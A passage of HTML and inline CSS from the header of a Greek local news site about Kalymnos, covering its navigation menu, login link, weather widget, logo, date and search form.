<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="https://www.palmoskalymnou.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_17{display:inline-block;float:right;clear:none}.tdi_17 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:1px}.tdi_17 .tdb-head-usr-name{color:#ffffff;font-family:Source Sans Pro!important;font-size:13px!important;line-height:22px!important;font-weight:400!important}.tdi_17 .tdb-head-usr-name:hover{color:#746ee5}.tdi_17 .tdb-head-usr-log{color:#ffffff;font-family:Source Sans Pro!important;font-size:13px!important;line-height:22px!important;font-weight:400!important}.tdi_17 .tdb-head-usr-log-icon-svg svg,.tdi_17 .tdb-head-usr-log-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_17 .tdb-head-usr-log:hover{color:#746ee5}.tdi_17 .tdb-head-usr-log:hover svg,.tdi_17 .tdb-head-usr-log:hover svg *{fill:#746ee5;fill:#746ee5}.tdi_17 .tdb-head-usr-log i{color:#ffffff}.tdi_17 .tdb-head-usr-log:hover i{color:#746ee5}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdb-head-usr-name{font-size:12px!important}.tdi_17 .tdb-head-usr-log{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Σύνδεση / Εγγραφή</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_18" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}@media (min-width:768px){.tdi_19{margin-left:-10px;margin-right:-10px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_19.tdc-row-content-vert-center,.tdi_19.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_19.tdc-row-content-vert-bottom,.tdi_19.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_19.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_19.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_19{margin-top:30px!important}.tdi_19 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_22{display:inline-block}.tdi_22 .td-icons{top:0px;color:#000000}.tdi_22 .tdb-weather-deg-wrap{color:#000000}.tdi_22 .tdb-weather-city{color:#000000;font-family:Gelasio!important;font-size:14px!important}.tdi_22 .tdb-weather-deg{font-family:Gelasio!important;font-size:14px!important}.tdi_22 .tdb-weather-unit{font-family:Gelasio!important}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-weather-deg{font-size:12px!important}.tdi_22 .tdb-weather-city{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons few-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">15.7</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Kalymnos</div>
        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-bottom:0px!important}}</style>
<style>.tdi_25 .tdb-logo-a,.tdi_25 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_25 .tdb-logo-svg-wrap{display:block}.tdi_25 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_25 .tdb-logo-img-wrap{display:block}.tdi_25 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;font-family:Source Sans Pro!important;}.tdi_25 .tdb-logo-text-title{display:none;font-family:Gelasio!important;font-size:60px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_25 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_25 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-logo-text-title{font-size:34px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.palmoskalymnou.gr/" title="Ο Παλμός Της Καλύμνου"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-retina-new.png" src="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-retina-new.png" alt="Ο Παλμός Της Καλύμνου"  title="Ο Παλμός Της Καλύμνου"  width="544" height="180" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Ο ΠΑΛΜΟΣ ΤΗΣ ΚΑΛΥΜΝΟΥ</span><span class="tdb-logo-text-tagline">ΚΑΘΗΜΕΡΙΝΗ ΕΝΗΜΕΡΩΣΗ ΓΙΑ ΤΗΝ ΚΑΛΥΜΝΟ ΚΑΙ ΤΑ ΓΥΡΩ ΝΗΣΙΑ</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_26 .tdb-block-inner{justify-content:center}.tdi_26 .tdb-head-date-txt{color:#000000;font-family:Source Sans Pro!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-head-date-txt{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Πέμπτη, 22 Ιανουαρίου, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>.tdi_29{padding-top:7px!important;padding-right:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_30 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:27.2px}.tdi_30 .tdm-social-item i.td-icon-linkedin,.tdi_30 .tdm-social-item i.td-icon-pinterest,.tdi_30 .tdm-social-item i.td-icon-blogger,.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:27.2px;height:27.2px;margin:5px 10px 5px 0}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_30 .tdm-social-item i,.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item i{color:#000000}.tdi_30 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover i{color:#dd3333}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/palmostk/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/palmoskalymnou"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/palmostk"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdi_31{margin-top:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_31 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_31 .tdb-head-search-btn svg{width:20px}.tdi_31 .tdb-search-icon-svg{width:48px;height:48px}.tdi_31{display:inline-block;float:right;clear:none}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_31 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_31 .tdb-search-form{padding:30px;border-width:0px}body .tdi_31 .tdb-drop-down-search-inner,.tdi_31 .tdb-search-form,.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-head-search-form-input,.tdi_31 .tdb-head-search-placeholder{padding:0px}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_31 .tdb-head-search-form-btn i{font-size:12px}.tdi_31 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_31 .tdb-head-search-form-btn{padding:8px 16px;background-color:#008f00}.tdi_31 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_31 .result-msg{padding:10px 0;text-align:center;font-family:Gelasio!important;font-style:normal!important}.tdi_31 .tdb-head-search-btn svg,.tdi_31 .tdb-head-search-btn svg *{fill:#000000}.tdi_31 .tdb-head-search-btn:hover i{color:#dd3333}.tdi_31 .tdb-head-search-btn:hover svg,.tdi_31 .tdb-head-search-btn:hover svg *{fill:#dd3333}.tdi_31 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.11)}.tdi_31 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_31 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_31 .result-msg,.tdi_31 .result-msg a{color:#777777}.tdi_31 .result-msg a:hover{color:#16070b}.tdi_31 .tdb-head-search-form-input{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_31 .tdb-head-search-placeholder{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_31 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 20%}.tdi_31 .td-image-wrap{padding-bottom:100%}.tdi_31 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_31 .td-image-container,.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0 0 2px;font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_31 .td-post-category{margin:0 0 7px 0;padding:3px 4px 2px;background-color:#dd3333;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_31 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,.tdi_31 .td-icon-star-empty,.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-post-category:hover{color:#000000}.tdi_31 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}body .tdi_31 .td_module_wrap:hover .td-module-title a,.tdi_31 .tdb-aj-cur-element .entry-title a{color:#008f00!important}.tdi_31 .td-post-author-name a{color:#000000}.tdi_31 .td-post-author-name:hover a{color:#000000}.tdi_31 .td-post-date,.tdi_31 .td-post-author-name span{color:#000000}.tdi_31 .td-editor-date,.tdi_31 .td-editor-date .td-post-author-name,.tdi_31 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}.tdi_31 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_31 .tdb-head-search-btn svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_31 .tdb-search-form{padding:20px}.tdi_31 .tdb-aj-search-results{padding:0 20px 20px}.tdi_31 .result-msg{padding:6px 0}.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_31 .td-module-container:before{bottom:-10px}.tdi_31 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_31 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_31 .tdb-head-search-btn svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_31 .tdb-search-form{padding:20px}.tdi_31 .tdb-head-search-form-btn{padding:6px 16px}.tdi_31 .tdb-aj-search-results{padding:0 20px 20px}.tdi_31 .result-msg{padding:4px 0}.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_31 .td-module-container:before{bottom:-10px}.tdi_31 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_31 .entry-title{font-size:12px!important}.tdi_31 .td-editor-date,.tdi_31 .td-editor-date .td-post-author-name,.tdi_31 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_31 .td-module-container:before{bottom:-10px}.tdi_31 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.palmoskalymnou.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Αναζήτηση...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Αναζήτηση</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 